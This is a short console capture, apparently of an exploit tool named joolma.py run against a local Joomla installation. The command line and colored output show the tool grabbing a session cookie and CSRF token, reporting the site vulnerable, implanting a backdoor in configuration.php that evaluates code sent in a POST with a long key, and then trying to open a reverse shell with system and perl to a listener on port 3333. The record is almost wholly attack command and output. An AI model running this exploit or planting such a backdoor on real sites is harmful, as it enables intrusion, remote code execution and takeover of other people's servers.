 C:\Users\admin\Desktop>python joolma.py -t http://127.0.0.1/joolma/ --exploit -l http://127.0.0.1/ -p 3333
□[36m[*] Getting Session Cookie ..□[0m
□[36m[*] Getting CSRF Token ..□[0m
□[36m[*] Sending request ..□[0m
□[32m[+] Vulnerable□[0m
□[36m[*] Getting Session Cookie ..□[0m
□[36m[*] Getting CSRF Token ..□[0m
□[36m[*] Sending request ..□[0m
□[32m[+] Backdoor implanted, eval your code at http://127.0.0.1/joolma//configuration.php in a POST with wwnlvevrhcumjeunwokuzkoqzlomrcngonlygdnylzqoznboyb□[0m
□[36m[*] Now it's time to reverse, trying with a system + perl□[0m
C:\Users\admin\Desktop>_